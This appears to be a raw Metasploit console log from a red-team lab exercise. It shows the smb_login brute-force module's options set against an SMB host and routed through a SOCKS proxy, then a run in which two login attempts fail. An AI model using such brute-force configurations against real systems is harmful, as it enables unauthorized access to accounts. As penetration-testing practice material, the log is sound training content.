 msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies socks5:192.168.0.189:1080 no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.10.140 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain redteam no The Windows domain to use for authentication
SMBPass SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE ~/Desktop/user no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.10.140:445 - 10.10.10.140:445 - Starting SMB login bruteforce
[-] 10.10.10.140:445 - 10.10.10.140:445 - Failed: 'redteam\test:SMBPass',
[!] 10.10.10.140:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.140:445 - 10.10.10.140:445 - Failed: 'redteam\hack:SMBPass',
[*] 10.10.10.140:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >